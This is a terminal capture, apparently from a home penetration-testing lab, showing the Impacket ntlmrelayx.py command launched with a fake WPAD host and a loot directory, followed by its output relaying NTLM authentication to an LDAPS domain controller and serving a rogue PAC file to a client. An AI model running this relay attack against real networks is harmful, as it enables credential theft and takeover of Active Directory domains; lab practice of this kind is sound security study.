 root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[-] Authenticating against ldaps://192.168.57.140 as \ FAILED
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.57.141